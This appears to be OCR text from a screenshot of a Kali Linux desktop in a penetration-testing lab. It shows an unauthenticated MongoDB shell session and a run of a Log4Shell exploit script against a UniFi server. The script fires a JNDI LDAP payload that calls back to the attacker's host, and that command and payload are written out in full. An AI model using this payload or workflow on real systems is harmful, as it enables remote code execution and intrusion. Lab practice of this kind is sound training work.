 File Machine View Input Devices Help
Applications Places Terminator Dec 12 10:07
kali@kali: ~/Desktop/Starting_Point
kali@kali: ~/Desktop/Starting_Point 158x16
2023-12-12T07:39:51.367+0000 I STORAGE  [initandlisten]
2023-12-12T07:39:51.367+0000 I STORAGE  [initandlisten] ** WARNING: Using the XFS filesystem is strongly recommended with the WiredTiger storage engine
2023-12-12T07:39:51.367+0000 I STORAGE  [initandlisten] **          See http://dochub.mongodb.org/core/prodnotes-filesystem
2023-12-12T07:39:52.713+0000 I CONTROL  [initandlisten]
2023-12-12T07:39:52.713+0000 I CONTROL  [initandlisten] ** WARNING: Access control is not enabled for the database.
2023-12-12T07:39:52.713+0000 I CONTROL  [initandlisten] **          Read and write access to data and configuration is unrestricted.
2023-12-12T07:39:52.713+0000 I CONTROL  [initandlisten]
> show databases
ace       0.002GB
ace_stat  0.000GB
admin     0.000GB
config    0.000GB
local     0.000GB
> use admin
switched to db admin
> db.sy
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 173x17
[INFO] Dependency-reduced POM written at: /home/kali/Desktop/Starting_Point/Log4jUnifi/utils/rogue-jndi/dependency-reduced-pom.xml
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  13.101 s
[INFO] Finished at: 2023-12-12T02:54:33-05:00
[INFO] ------------------------------------------------------------------------
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ python exploit.py -u https://10.129.218.179:8443 -i 10.10.14.65 -p 80
[*] Starting malicous JNDI Server
{"username": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "password": "log4j", "remember": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "strict":true}
[*] Firing payload!
[*] Check for a callback!
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$
Right Ctrl